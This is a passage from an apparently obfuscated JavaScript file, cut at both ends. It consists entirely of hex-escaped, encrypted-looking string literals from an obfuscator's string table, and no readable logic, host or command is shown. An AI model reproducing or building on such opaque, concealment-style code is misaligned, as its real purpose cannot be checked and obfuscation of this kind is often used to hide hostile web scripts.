x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x3